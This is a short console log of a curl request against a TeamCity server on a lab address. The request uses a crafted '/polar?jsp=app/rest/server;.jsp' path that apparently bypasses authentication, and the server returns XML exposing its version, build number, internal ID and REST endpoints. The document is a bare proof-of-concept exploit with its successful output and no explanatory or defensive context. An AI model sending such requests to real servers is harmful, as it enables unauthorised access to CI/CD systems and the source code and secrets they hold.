 E:\web_tools\Frp\frp_0.52.3_windows_amd64>curl -ik http://192.168.197.128:8111/polar?jsp=app/rest/server;.jsp
HTTP/1.1 200
TeamCity-Node-Id: MAIN_SERVER
Cache-Control: no-store
Content-Type: application/xml;charset=ISO-8859-1
Content-Language: en-US
Content-Length: 794
Date: Fri, 08 Mar 2024 12:38:03 GMT

<?xml version="1.0" encoding="UTF-8" standalone="yes"?><server version="2023.11.3 (build 147512)" versionMajor
="2023" versionMinor="11" startTime="20240308T012753+0000" currentTime="20240308T123803+0000" buildNumber="147
512" buildDate="20240129T000000+0000" internalId="a03f82a4-fabb-46ea-852a-9b2caae2b4df" role="main_node" webUr
l="http://localhost:8111" artifactsUrl=""><projects href="/app/rest/projects"/><vcsRoots href="/app/rest/vcs-r
oots"/><builds href="/app/rest/builds"/><users href="/app/rest/users"/><userGroups href="/app/rest/userGroups"
/><agents href="/app/rest/agents"/><buildQueue href="/app/rest/buildQueue"/><agentPools href="/app/rest/agentP
ools"/><investigations href="/app/rest/investigations"/><mutes href="/app/rest/mutes"/><nodes href="/app/rest/
server/nodes"/></server>